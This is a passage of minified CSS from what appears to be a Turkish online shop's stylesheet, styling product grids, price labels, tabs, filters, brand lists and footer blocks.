li{display:flex;width:100%}.footer_ul li a{display:block;font-size:13px;padding-top:.35em;padding-bottom:.35em;color:#595959}.footer_ul li a:before{content:'\f054';font:normal normal normal 14px/1 FontAwesome;font-size:7px;display:inline-block;padding-right:10px;margin:3px 0 0;float:left;color:#ccc}.tab .tab-heads li,.tabV .tab-heads li{padding:1em 2em;font-size:1.1em;cursor:pointer}.footer_ul li a:hover{color:#3f51b5}.tab_center{position:relative;float:none;display:block;margin-left:auto;margin-right:auto}.ui.form .field{clear:initial;margin-bottom:0}.tab,.tab .tab-heads{width:100%;overflow:hidden}.tab .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff}.tab .tab-heads li:hover{background-color:#ccc}.tab .tab-heads li.active{background-color:#fff;color:#000;border-right:2px solid #899aa7}.tab .tab-heads li:last-child{border-top-right-radius:5px;border-right:2px solid #dcdcdc}.tab .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tab .tab-contents .tab-content{width:100%;display:none}.tab .tab-contents .tab-content.active{display:inherit}.tabV,.tabV .tab-heads{width:100%;overflow:hidden}.tabV .tab-heads li{float:left;display:block;background-color:#a9b3bb;color:#fff;border-bottom:2px solid #dcdcdc;width:100%;text-align:center}.tabV .tab-heads li:hover{background-color:#ccc}.tabV .tab-heads li.active{background-color:#fff;color:#000}.tabV .tab-heads li:last-child{border-top-right-radius:5px}.tabV .tab-contents{width:calc(100% - 0px);display:inline-block;background:#fff}.tabV .tab-contents .tab-content{width:100%;display:none}.tabV .tab-contents .tab-content.active{display:inherit}.accordion{width:100%;overflow:hidden}.accordion .item{width:100%;overflow:hidden;margin-bottom:.5em}.accordion .item .title{background-color:#f5f5f5;padding:1em;font-size:1.3em;cursor:pointer;width:calc(100% - 2em)}.accordion .item .title:hover{background-color:#ccc}.accordion .item .title.active{background-color:#3b5aa6;color:#fff}.accordion .item .content{width:calc(100% - 2em);padding:1em;display:none}.accordion .item .content.active{display:inherit;border-left:1px solid #3b5aa6;border-bottom:1px solid #3b5aa6;border-right:1px solid #3b5aa6;width:calc(100% - 2em - 3px)}.horizontal_left,.horizontal_right{width:100%}.fullimage img{width:100%;height:auto}.horizontal_left li{float:left;padding:.25em;font-size:.9em}.horizontal_right li{float:right;padding:.25em;font-size:.9em}.horizontal_right li .fa{margin-right:5px}.horizontal_right li a{font-size:13px;color:#545454}.button_li{width:calc(100% - 1em)}.button_li li a,.clicker{width:100%;background:#ccc}.button_li li{float:left;padding:.25em;font-size:.9em;display:flex}.button_li li .fa{margin-right:9px}.button_li li a{display:block;padding:1em;border-radius:2px;margin:.01em}.clicker,.searchopen{display:block;padding:.84em;border-radius:2px}.searchopen{border:2px solid;color:#000;margin-right:.5em}.searchpop,.searchpop a{display:none}.searchopen:hover{background:#000;color:#fff;border:2px solid #000;cursor:pointer}.searchpop{position:absolute;top:-1px;width:320px;background:#fff;left:-320px;padding:0}.data1menu li,.data1menu li:hover .subopen,.sepetgo{display:block}.searchpop form #detailSearchKey{border:2px solid;border-right:none;border-radius:0;padding:1.05em;margin-top:-1px}.sepetgo{padding:.84em;border-radius:2px;border:2px solid;color:#000;margin-right:.5em;width:100%;text-align:center}.sepetgo:hover{background:#000;color:#fff;border:2px solid #000}.data1menu li a,.search_lux{padding:1em}.img100{width:100%}.img90{width:90%}.img80{width:80%}.search_lux{border:2px solid #ccc;border-radius:4px}.minh75{height:75px}.data1menu{width:100%}.data1menu li{float:left}.data1menu li:hover a{color:#ccc}.data1menu li .subopen{display:none;position:absolute;background:#fff;padding:15px;width:200px}.data1menu li .subopen li{width:100%}.data1menu li .subopen li:hover a{background:#ccc}.data1menu li .subopen li a{color:#000;display:block;width:100%}.rozet .button,.rozet2 .button{display:block;width:107px;background:#fff;padding:.45em;font-weight:600;color:#8bc34a;text-align:center}.rozet .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet .title{display:block;text-align:center;font-weight:600}.rozet .desc{text-align:center;margin-top:11px;margin-bottom:9px;line-height:17px}.rozet .button{margin-left:auto;margin-right:auto;border:2px solid;font-size:.9em;margin-top:18px}.rozet2 .fa{display:block;margin:auto 0 20px;text-align:center;font-size:48px}.rozet2 .title{display:block;font-weight:600}.rozet2 .desc{margin-top:11px;margin-bottom:9px;line-height:17px}.rozet2 .button{margin-left:auto;margin-right:auto;border-radius:4px;border:2px solid;font-size:.9em;margin-top:18px}.kategoriseo p{font-size:14px;line-height:19px}.breadcrump .bread{margin-right:.4em;color:#fff;background:#3F51B5;padding:.25em .9em 6px;display:inline-block;font-size:.85em;border-radius:2px;line-height:20px;margin-bottom:4px}.breadcrump .fa{margin-right:.25em}.breadcrump .bread:last-child{color:#fff;background:#353535}.kategoribanner img{width:100%}.bx-controls,.bx-controls .bx-controls-direction{height:0}.bx-controls .bx-controls-direction .bx-prev{top:47%;position:absolute;font-size:0;left:2%;color:#ccc}.bx-controls .bx-controls-direction .bx-next{top:47%;position:absolute;right:2%;font-size:0;color:#ccc}.bx-controls .bx-controls-direction .bx-prev:before{font-weight:400;content:"\f137";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.bx-controls .bx-controls-direction .bx-next:before{font-weight:400;content:"\f138";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:28px;color:#ed5900}.baslikfull,.basliknormal{margin-bottom:.5em;padding-left:1em;border-bottom:1px solid #eee}.baslikfull{width:100%;text-align:center;line-height:41px;background:#eee}.baslikfull .title{font-size:1.15em;font-weight:100}.basliknormal{padding-bottom:.75em;width:calc(100% - 1em);padding-top:.75em;margin-top:-1em}.basliknormal .title{font-size:1.25em;font-weight:600}.baslikfullnopad{border-bottom:1px solid #eee;width:100%;line-height:59px;text-indent:.5em;background:#fff;text-align:center;color:#060606;font-size:1.4em;font-weight:100}.baslikfullnopad .title{font-weight:100}.baslikleftblock .title{display:block;padding:3px;border:2px solid #2d2d2d;line-height:26px;border-radius:3px;text-indent:8px;font-weight:600;font-size:.85em;color:#2d2d2d}.dividers,.dividers2{color:#42485c;text-align:center}.baslikleftblock .title .fa{margin-right:5px}hr{width:100%;display:block;border:none;background:0 0;height:1px}.dividers hr,.dividers2 hr{height:5px;border:none;bottom:50%;width:98%}.dividers hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.dividers2 hr{margin:0;padding:0;display:block;background:#42485c;position:absolute;z-index:0}.dividers2 .bigboard{display:inline-block;text-align:center;background:#eee;z-index:9;position:relative;padding:0 2em;margin-top:2em;margin-bottom:2em}.dividers2 .bigboard .baslik{font-size:2em;font-weight:600;padding-bottom:5px}.bordershadow{box-shadow:2px 2px 0 #00008}.leftbanners a img{width:100%;margin-bottom:.066em}ul.sayfalama{display:block;width:100%}ul.sayfalama li.prev a i.fa{color:#676767}ul.sayfalama li{display:inline-block}ul.sayfalama li a{display:block;padding:.75em .95em;background:#fff;font-size:.7em;border-radius:2px;color:#000;border:1px solid #ccc}ul.sayfalama li.current_page a{background:#3F51B5;border:1px solid #3F51B5;color:#fff}.filitreler .filitrebaslik{font-weight:600;padding:10px .25em 15px;font-size:15px;border-top:1px solid #eee;margin-top:8px}.filitreler .filitregrup input{display:inline-block;padding-top:3px}.filitreler .filitregrup label{font-size:.75em;display:inline-block;cursor:pointer}.checkbox{position:relative;z-index:10}input.filterCheck{height:14px;width:23px;display:block;float:left;-webkit-appearance:none;-moz-appearance:none;appearance:none}input.filterCheck:after{content:"";height:25px;width:25px;display:block;float:left;margin-top:0;background:url("/images/off.png") no-repeat;border:none;position:relative;z-index:1;cursor:pointer}input.filterCheck:checked:after{background:url("/images/on.png") no-repeat;width:16px;height:16px;border:none;margin-top:0;cursor:pointer}label.filterCheck{position:relative;display:inline;overflow:hidden;line-height:27px}.combofilter .selectf_fiyat-araligi{display:none!important}.combofilter .filitreler{width:100%;display:block}.emptypage,.emptypage .noright{width:100%!important}.combofilter .filitreler .filitregrup{display:block;float:left;padding:.5em;min-height:27px}.combofilter .filitreler .filitregrup .filterComboSelect{min-width:150px;padding:13px;border-radius:0;border:2px solid #ddd;font-size:.75em;margin-top:-8px}.combofilter .filterSelected{display:inline-block;background:#FFEB3B;padding:.4em;border-radius:3px}.combofilter .filterSelected .selectedfilter{display:block;font-size:12px;float:left;padding-left:1em;padding-right:1em;font-weight:400!important;color:#000;margin-top:-5px}.combofilter .filterSelected .selectedfilter strong{font-weight:400}.combofilter .filterSelected .removefilter{color:#a2053b;display:block;float:left;margin-top:-1px}.grid.row.rowflex{display:-ms-flexbox;display:-webkit-flex;display:flex}.flex1{-webkit-flex:1;-ms-flex:1;flex:1}.fh100{height:100%}.emptypage{margin:.5em;border:none;box-shadow:none!important;margin-top:.5em!important}.emptypage .noright .defaultBlock{width:100%!important;padding:0!important;margin:0!important;text-indent:1em;text-transform:none!important}@media screen and (max-width:979px){.button_li{width:calc(100% - 1em)}.button_li li{float:left;padding:0;font-size:.9em;display:flex}.button_li li a,.clicker{display:block;width:100%;border-radius:2px}.button_li li .fa{margin-right:9px}.button_li li a{margin:0;font-size:.8em;float:left;padding:0 0 0 21px;background:0 0;line-height:21px;color:#000}.clicker{padding:.74em;background:#3F51B5;text-align:center;font-size:12px;color:#fff}}.black{color:#ccc!important}.white{color:#fff!important}.blue{color:#3b8ede!important}.red{color:#d6000a!important}.brown{color:#8c3b1a!important}.greyy{color:#7f7f7f!important}.whitegrey{color:#d2d2d2!important}.purple{color:#7c428e!important}.yellow{color:#fbc22b!important}.orange{color:#e77414!important}.greenn{color:#6aac36!important}.whiteblue{color:#6ed0df!important}.black a{color:#ccc!important}.white a{color:#fff!important}.blue a{color:#3b8ede!important}.red a{color:#d6000a!important}.brown a{color:#8c3b1a!important}.greyy a{color:#7f7f7f!important}.whitegrey a{color:#d2d2d2!important}.purple a{color:#7c428e!important}.yellow a{color:#fbc22b!important}.orange a{color:#e77414!important}.greenn a{color:#6aac36!important}.whiteblue a{color:#6ed0df!important}.backblack{background:#000!important}.backwhite{background:#fff!important}.backblue{background:#3b8ede!important}.backred{background:#d6000a!important}.backbrown{background:#8c3b1a!important}.backgrey{background:#7f7f7f!important}.backwhitegrey{background:#ccc!important}.backpurple{background:#7c428e!important}.backyellow{background:#fbc22b!important}.backorange{background:#e77414!important}.backgreen{background:#6aac36!important}.backwhiteblue{background:#6ed0df!important}.user_behaviors{display:block;width:100%;float:left;padding:1em 1em 1em 0}.user_behaviors a{display:inline-block;background:#fff;border:1px solid #ccc;border-radius:4px;width:93px;text-align:center;line-height:14px;color:#5a5a5a;text-transform:uppercase;font-size:9px;padding-bottom:4px}.user_behaviors a:hover{background:0 0;color:#3f51b5!important}.buton_aklimda:before,.buton_fiyatalarm:before,.buton_karsilastir:before{display:block;margin:3px 0 0;color:#ccc;padding:7px}.buton_karsilastir:before{font-weight:400;content:"\f733";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_fiyatalarm:before{font-weight:400;content:"\f34e";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{font-weight:400;content:"\f77f";display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;-webkit-font-smoothing:antialiased;font-size:18px;color:#ed5900}.buton_aklimda:before{content:'\f77f';font-size:27px}#ebultenform .b-box{width:100%;padding:7px;border:2px solid #eee;margin-bottom:16px}#ebultenform .ebultenButton{position:absolute;background:#3f51b5;border:none;font-size:12px;padding:9px;margin-top:0px;margin-left:-60px;cursor:pointer;color:#fff}.left_list li .fa{display:none}.left_list li:hover a{color:#b3903b}.left_list li a{display:block;width:100%;line-height:29px;color:#25343c;font-weight:600;font-size:14px}.left_list li a:before{content:'\f067';font-size:8px;padding-left:1%;margin-right:9px;color:#4caf50;margin-top:11px;display:inline-block;float:left}.animeback .backhover .buton,.animeback2 .backhover .buton{padding:0 1em;font-size:14px;color:#000;line-height:30px;box-shadow:0 0 15px #000}.animeback .backhover,.animeback2 .backhover{display:flex;z-index:1;text-align:center;height:100%;top:0;left:0;width:100%}.animeback{position:relative;overflow:hidden;margin:0}.animeback:hover img{webkit-filter:blur(1px);filter:blur(1px);-webkit-transform:scale(1.25);-moz-transform:scale(1.25);-o-transform:scale(1.25);transform:scale(1.25)}.animeback img{webkit-filter:blur(0);filter:blur(0)}.animeback:hover .backhover{opacity:1;top:0;animation:expand .5s}.animeback .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback .backhover .buton{margin:0;border:2px solid #fff;border-radius:0;font-weight:300;background:#fff}.animeback2{position:relative;overflow:hidden;margin:0}.animeback2:hover img{webkit-filter:blur(1px);filter:blur(1px)}.animeback2 img{webkit-filter:blur(0);filter:blur(0)}.animeback2:hover .backhover{opacity:1;top:0;-webkit-animation:expand .5s;-moz-animation:expand .5s;-o-animation:expand .5s;animation:expand .5s}.animeback2 .backhover{opacity:0;position:absolute;background:0 0;justify-content:center;align-items:center}.animeback2 .backhover .buton{margin:0;border:2px solid #000;border-radius:0;font-weight:600;background:#fff}.iconbehaviors .iconwidth,.iconbehaviors_detay .iconwidth{text-align:center;box-shadow:none;transition-property:all;transition-duration:1s;transition-timing-function:ease-in-out;cursor:help}.iconbehaviors_detay{display:block;float:left;width:100%;position:relative;padding-top:20px;padding-bottom:5px}.iconbehaviors_detay .icon_uck{background:url("/images/simge_detay_kargo_bedava.png") left top no-repeat}.iconbehaviors_detay .icon_tknd{display:none!important}.iconbehaviors_detay .icon_yni{background:url("/images/simge_detay_yeni_urun.png") left top no-repeat}.iconbehaviors_detay .icon_indrmd{background:url("/images/simge_detay_indirimli.png") left top no-repeat}.iconbehaviors_detay .icon_hzlkrg{background:url("/images/simge_detay_hizli_kargo.png") left top no-repeat}.iconbehaviors_detay .iconwidth{width:85px;height:41px;display:block;justify-content:center;align-items:center;border-radius:5px;border:none;float:left;margin-right:7px}.iconbehaviors{display:block;float:right;width:60px;position:absolute;padding-top:7px;padding-bottom:10px;top:57%;top:0;right:0}.iconbehaviors .icon_tknd,.iconbehaviors .icon_uck{background:url("/images/simge_kargo_bedava.png") left top no-repeat}.iconbehaviors .icon_yni{background:url("/images/simge_yeni_urun.png") left top no-repeat}.iconbehaviors .icon_indrmd{background:url("/images/simge_indirimde.png") left top no-repeat}.iconbehaviors .icon_hzlkrg{background:url("/images/simge_hizli_kargo.png") left top no-repeat}.iconbehaviors .iconwidth{width:57px;height:23px;display:block;justify-content:center;align-items:center;border-radius:0;margin-bottom:5px}.iconbehaviors .itolly .ityper,.itolly .ityper{top:108%;padding:5px 10px;box-shadow:2px 3px 5px #4744443d;text-align:center}.iconbehaviors .iconwidth:before{font-size:9px!important}.iconbehaviors .itolly{position:relative}.iconbehaviors .itolly:hover .ityper{display:block}.iconbehaviors .itolly .ityper{position:absolute;left:-517%;background:#000;display:none;border-radius:4px;border:1px solid #000;color:#fff;width:97px;font-size:9px;font-weight:400;line-height:11px}.itolly{position:relative}.itolly:hover .ityper{display:block}.itolly .ityper{position:absolute;left:-75%;background:#fff;font-size:11px;display:none;line-height:14px;border-radius:4px;border:1px solid #3f51b5;color:#555;font-weight:600}.catsublist li a,.markaCats li a,.markabox a,.sp-icerik-list li a{font-size:14px;font-weight:600}.comparelist{display:block;float:left;width:100%}.comparelist ul li{display:block;float:left;margin-right:5px;margin-top:7px}.comparelist ul li span{display:flex;float:left;cursor:pointer;border:1px solid #ccc;width:50px;height:50px;align-items:center;justify-content:center;border-radius:3px}.comparelist ul li span:hover{background:0 0}.titleleftblock{display:block;width:100%;padding:.75em;background:#3f51b5}.titleleftblock i.fa{float:left;color:#fff;margin-right:15px}.titleleftblock p.title{font-weight:600;color:#fff}.catsublist li{display:block;width:100%;padding-top:4px;padding-bottom:4px}.catsublist li a{color:#000}.catsublist li a:hover{color:#3f51b5}.shadow1{box-shadow:0 1px 1px rgba(0,0,0,.2)}.oneriLeft .oneriUrun a{font-weight:600;padding-top:11px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_deger{padding-top:17px}.oneriLeft .oneriUrun .satis_fiyati .fiyat_kur{margin-top:-10px;float:inherit;padding-left:7px}.oneriLeft .oneriUrun .oneriEkle{min-width:75px;min-height:50px;margin-top:-28px;margin-right:-14px}.new_facebookButton{color:#fff!important}.markabox{margin:.225em .225em 15px;display:block;height:75px;padding:6px}.markabox a{display:flex;width:100%;align-items:center;height:50px;border:1px solid #ededed;justify-content:center;color:#4d4949;border-radius:4px;text-align:center;padding:9px}.markaCats li a,.markalist,.sp-icerik-list li{display:block;width:100%}.markabox a:hover{background:#fff;color:#000;border:1px solid #535353;box-shadow:0 0 15px #00040}.markabox a::after,.markabox a::before{content:''}.markalist{padding-bottom:15px;float:left;min-height:80px}.sp-icerik-list li{padding-top:6px;padding-bottom:6px}.sp-icerik-list li a{color:#3c3c3c;padding-left:15px}.sp-icerik-list li a:hover{color:#3f51b5}.markaCats{padding:1em;max-height:350px;overflow-x:hidden;overflow-y:auto;margin-bottom:35px}.markaCats li a{padding-top:8px;padding-bottom:10px;color:#000;border-top:1px solid #eee}.markaCats li a:hover{color:#3f51b5}.markaCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:16px;margin-right:7px;padding-top:5px;display:inline-block;color:#3f51b5}.markaCats li .markaSubCats{display:block;padding-left:18px}.markaCats li .markaSubCats li a{font-size:13px;font-weight:400;color:#902b03;border:none;padding:5px 0}.markaCats li .markaSubCats li a:hover{color:#ccc}.markaCats li .markaSubCats li a::before{content:'\f07b';font:normal normal normal 14px/1 FontAwesome;font-size:7px;font-size:12px;margin-right:7px;padding-top:1px;display:inline-block;color:#929292}.markabasliklar{padding:1em}.markabasliklar h1{display:block;width:100%;font-size:22px;font-weight:700;border-bottom:1px solid #eee;padding-bottom:12px}.markaListbreadCrumb{display:block;width:10}.markaListbreadCrumb li{display:inline-block;border:1px solid #eee;padding:7px;border-radius:3px}.markaListbreadCrumb li a{font-size:14px;color:#000}.markaleftfiltre label{display:block;width:100%;padding:5px 5px 17px 0;font-size:14px}.markaleftfiltre .filterFiyat{display:block;width:100%;float:left;margin-bottom:13px}.markaleftfiltre .filterFiyat input{display:block;float:left;width:47%;padding:9px;border:2px solid #ccc;border-radius:4px;margin-right:6px}#markaFilterForm button{display:block;width:96%;padding:.5em;font-weight:700;background:#3f51b5;border:none;border-radius:4px;margin-top:15px;color:#fff;cursor:pointer}.footernew .footerbigbox p.desc,.footernew .footerbigbox p.title{text-align:center;width:100%}.footernew,.footertext{border-top:1px solid #eee}.footernew{background:#fff}.footernew .footerbigbox{border-right:1px solid #eee}.footernew .footerbigbox:last-child{border-right:none}.footernew .footerbigbox .icn{display:block;text-align:center;width:100%;font-size:48px;margin-top:25px;margin-bottom:25px;color:#969696}.footernew .footerbigbox p.title{font-weight:700;font-size:19px;padding-bottom:11px}.footernew .footerbigbox p.desc{font-size:14px;line-height:23px;padding-left:15%;padding-right:15%;padding-bottom:15px;color:#555}.footertext .desc,.footlinks ul li a{line-height:22px}.footlinks .title{font-weight:700;font-size:17px;padding-bottom:11px;padding-top:35px}.footlinks ul li a{font-size:13px;padding-top:3px;display:block;width:100%;color:#000}.footlinks ul li a:hover{color:#ccc}.lefttext{text-align:left}.righttext{text-align:right}.cath1,.centertext,.footerlogo,.footerphone,.footersocial ul,.footertext .desc,.footertext .title,.homeBoxCat .c16 .title{text-align:center}.footerphone{font-size:25px;font-weight:700;margin-top:-11px}.footertext{display:block;border-bottom:1px solid #eee}.footertext .title{display:block;width:100%;padding-top:23px;font-size:19px;padding-bottom:23px;color:#555}.footertext .desc{font-size:14px;padding-bottom:32px;color:#555}.footersocial li{display:inline-block;justify-content:center}.footersocial li a{font-size:24px;margin-left:2px;margin-right:2px;color:#555}.dikdetay .greyback{background:0 0;padding:3%!important;display:block}.greyback ul li,.sepeteEkleButonDetay{display:inline-block;font-family:'Open Sans'}.dikdetay .greyback .urunbaslik{font-size:23px;font-weight:700;letter-spacing:-.04em;margin-bottom:8px}.greyback ul li{font-size:11px;margin-right:16px;color:#ed4e00}.greyback ul li b{color:#000c7}.sepeteEkleButonDetay{background:#6b278a;padding:11px 45px 12px;margin-top:1px;font-weight:600;font-size:16px;letter-spacing:-.03em;color:#fff;border-radius:4px}.dikdetay table.urunSecimTable{border:none;padding:0}.dikdetay table.urunSecimTable tbody tr th.UrunSecenekleri{display:none}.dikdetay table.urunSecimTable tbody tr td{padding:0}.dikdetay table.urunSecimTable tbody tr td .UrunSecenekleriHeader{font-size:.75em;padding-top:.75em;padding-bottom:6px}.dikdetay table.urunSecimTable tbody tr td ul.urunSecim li.varCheckYeni{font-size:12px}.dikdetay .tab,.dikdetay .tab .tab-heads{width:100%;overflow:hidden}.dikdetay .tab .tab-heads li{float:left;display:block;padding:1em;font-size:14px;cursor:pointer;background-color:#a9b3bb;color:#fff;width:33.33%;text-align:center}.dikdetay .tab .tab-heads li:hover{background-color:#ccc}.dikdetay .tab .tab-heads li.active{background-color:#fff;color:#000;font-weight:600;border:1px solid #eee;border-bottom:none}.dikdetay .tab .tab-heads li:first-child{border-top-left-radius:0}.dikdetay .tab .tab-heads li:last-child{border-top-right-radius:0;border-right:1px solid #eee}.dikdetay .tab .tab-contents{width:calc(100% - 1px);display:inline-block;background:#fff;line-height:18px;font-size:12px!important;border:1px solid #eee;border-top:none}.dikdetay .tab .tab-contents .tab-content{width:100%;display:none;padding:4%;max-height:347px;overflow:hidden;font-size:12px;min-height:347px}.dikdetay .tab .tab-contents .tab-content.active{display:inherit}.dikdetay .tab .tab-contents .tab-content .taksit_wrap{width:47%}.dikdetay .tab .tab-contents .tab-content article,.dikdetay .tab .tab-contents .tab-content p{}.dikdetay .tab .tab-contents .tab-content h1{font-weight:600;font-size:18px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h2{font-weight:600;font-size:16px;font-family:'Open Sans'}.dikdetay .tab .tab-contents .tab-content h3{}.dikdetay .tab .tab-contents .tab-content h4{}.dikdetay .tab .tab-contents .tab-content h5{}.dikdetay .tab .tab-contents .tab-content li{}.dikdetay .tab .tab-contents .tab-content table{width:100%}.bordersec{border:1px solid #eee}.detayleft .baslikfullnopad{background:#f7f7f7;padding:0!important;line-height:46px}.detayleft .baslikfullnopad .title{font-size:18px;font-weight:700}.sharpen{image-rendering:-webkit-optimize-contrast}.urunVarSecimiListe .urunSecim{display:none;position:absolute;top:100%;left:0;background:#fff;z-index:9;min-width:240px;border:1px solid #c7c7c7;border-top:none;margin-top:-1px;padding-bottom:15px;max-height:260px;overflow:auto !important;box-shadow:5px 14px 15px #0003}.urunVarSecimiListe .UrunSecenekleriHeader{height:40px;line-height:40px;display:inline-block;border:1px solid #ccc;padding:0 25px 0 15px!important;position:relative;cursor:pointer;font-weight:600 !important}.urunVarSecimiListe .UrunSecenekleriHeader:after{content:'';width:0;height:0;border-left:5px solid transparent;border-right:5px solid transparent;border-top:5px solid #ccc;position:absolute;right:10px;top:50%;margin-top:-2.5px}.urunVarSecimiListe{margin-top:10px;position:relative}.urunVarSecimiListe .urunSecim li{float:none;min-width:100px;border:none;text-indent:14px;font-size:13px!important;padding-top:10px;padding-bottom:6px}.urunVarSecimiListe .urunSecim li:hover{background:#393e46;color:#eee}.urunVarSecimiListe .urunSecim li.selected{color:#fff;background:#eb6e00;width:100%;padding-bottom:10px;font-weight:600}.urunVarSecimiListe .UrunSecenekleriHeader{min-width:240px;font-size:14px!important}.urunVarSecimiListe .UrunSecenekleriHeader.selected{border:1px solid #e4e4e4;color:#4caf50;background:0 0}.urunVarSecimiListe .UrunSecenekleriHeader.selected:after{content:'\f058';font:normal normal normal 14px/1 FontAwesome;font-size:18px;display:inline-block;padding-right:10px;margin:-9px 0 0;float:left;color:#4caf50;border:none;right:14px}.homeBoxCat{padding:3px!important}.homeBoxCat .c16{background:#fff;border:1px solid #ddd!important}.homeBoxCat .c16 .pic{display:block}.homeBoxCat .c16 .title{display:flex;width:100%;color:#000;font-weight:600;height:42px;justify-content:center;align-items:center;font-size:.89em;line-height:17px;margin-bottom:-6px;font-family:Raleway,sans-serif}.urunOnerileri, .urunetiketler{}.urunetiketler{}.urunetiketler a{}.urunetiketler a:hover{}.skuarea{}.skuarea li{}.skuarea li b, .urunOnerileri .c4 .title{font-size:0.72em;width:100%;color:#000;line-height:16px;height:36px;display:flex;align-items:flex-start;padding-left:9px;padding-right:9px;overflow:hidden;margin-bottom:11px}.urunOnerileri{display:flex;flex-wrap:wrap}.urunOnerileri .oneriyoruz{width:100%;text-align:center;font-size:1.1em;padding-top:11px;padding-bottom:12px}.urunOnerileri .c4{display:flex;max-width:calc(25% - 14px)!important;flex-wrap:wrap;margin:7px;border-radius:7px;background:#eeeeee61}.urunOnerileri .c4 .img, .urunOnerileri .c4 .img img, .urunOnerileri .c4 a{width:100%}.urunOnerileri .c4 .img{border:1px solid #eee;border-radius:5px;padding:11px;background:#fff;height:115px;margin-bottom:9px}.urunOnerileri .c4 .title{}.urunOnerileri .indirim, .urunOnerileri .piyasa_fiyati{}.urunOnerileri .satis_fiyati{padding-left:8px;padding-bottom:12px;font-size:0.91em}.urunOnerileri .satis_fiyati .fiyat{}.urunOnerileri .satis_fiyati .fiyat .fiyat_deger{}.urunOnerileri .satis_fiyati .fiyat .fiyat_kur{}.altsublar{padding:1%!important;position:relative;z-index:99;border-top:1px solid #eee;border-bottom:1px solid #eee}.altcategoriler .subdrop .selecsub{display:block;background:#fff;border:2px solid #ddd;color:#615f5f;font-size:14px;font-weight:600;padding:13px}.altcategoriler .subdrop .selecsub::after{content:'\f107';font:normal normal normal 14px/1 FontAwesome;font-size:27px;display:inline-block;padding-right:1px;margin:-5px 0 0;color:#df6d34;float:right}.altcategoriler .subdrop .selecsub:hover .substing{display:block;position:absolute}.altcategoriler .subdrop .substing{display:none;background:#fff;margin-left:-15px;border:2px solid #ddd;width:260px;margin-top:11px;border-top:none}.altcategoriler .subdrop .substing ul.categoryList li{color:#000;font-size:13px;font-weight:400}.altcategoriler .subdrop .substing ul.categoryList{border:none}.cath1{display:block;font-size:48px;color:#353a3e}.ohidden{overflow:hidden!important}.showCategoryVitrin{}.showCategoryVitrin p{font-size:14px;line-height:19px}.gizleyici{display:none!important}.yataytitle{text-align:center;display:block;line-height:42px;color:#000;font-size:19px}.yataytitle .fa{}.gridleft .urungrid{position:relative;overflow:hidden;border-bottom:1px solid #eee;border-right:1px solid #eee;padding:11px!important}.gridleft .urungrid:nth-child(2n+2){border-right:1px solid #fff}.gridleft .urungrid .product_icons{position:absolute;top:52%;left:5%}.gridleft .urungrid .stocker{position:absolute;top:20%;left:85%}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic{}.gridleft .urungrid .product_icons .icon_tukendi_pic{}.gridleft .urungrid .product_icons .icon_yeni_pic{}.gridleft .urungrid .product_icons .icon_indirimde_pic{}.gridleft .urungrid .product_icons .icon_bedava_kargo_pic img{}.gridleft .urungrid .product_icons .icon_tukendi_pic img{}.gridleft .urungrid .product_icons .icon_yeni_pic img{}.gridleft .urungrid .product_icons .icon_indirimde_pic img{}.gridleft .urungrid .image{width:30%;overflow:hidden;float:left}.gridleft .urungrid .image a{border:none;padding:0px;margin:0px}.gridleft .urungrid .image a:hover{}.gridleft .urungrid .image a img{width:100%;height:auto;image-rendering:-webkit-optimize-contrast}.gridleft .urungrid .name{width:52%;padding:0px;float:left;POSITION:ABSOLUTE;left:31%;max-height:73px}.gridleft .urungrid .name a{width:100%;margin:0px;padding:0px 1em;display:flex;font-size:14px;line-height:18px;color:#000;height:97px;overflow:hidden;align-items:baseline;font-weight:600!important;padding-top:7px;max-height:74px}.gridleft .urungrid .name a:hover{}.gridleft .urungrid .urun_listshow{position:relative;width:100%;position:absolute;bottom:0px;left:0}.gridleft .urungrid .urun_listshow .myfiyat{display:block;width:100%;height:39px}.gridleft .urungrid .urun_listshow .myfiyat .indirim{display:block;width:47px;background:#37abff;text-align:center;padding:0.25em 0em;position:absolute;left:0.25em;border-radius:3px;box-shadow:2px 2px 5px #0000002b;color:#fff;bottom:186%;top:auto;right:3%;left:auto}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.deger{display:inline-block}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.miktar{display:inline-block;font-weight:600}.gridleft .urungrid .urun_listshow .myfiyat .indirim span.label{display:block;width:100%;text-align:center;font-size:0.65em}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati{position:absolute;top:21%;left:34%;font-weight:600;right:auto;bottom:auto;color:#FF5722}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat{position:relative}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_deger{font-size:17px}.gridleft .urungrid .urun_listshow .myfiyat .satis_fiyati .fiyat span.fiyat_kur{font-size:0.50em;top:0.15em;position:absolute;padding-left:0.50em}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati{position:absolute;bottom:-13%;left:57.8%;color:#ccc;right:auto}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat{position:absolute;bottom:1.40em;left:0em;font-size:13px}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat span.fiyat_deger{text-decoration:line-through}.gridleft .urungrid .urun_listshow .myfiyat .piyasa_fiyati .fiyat 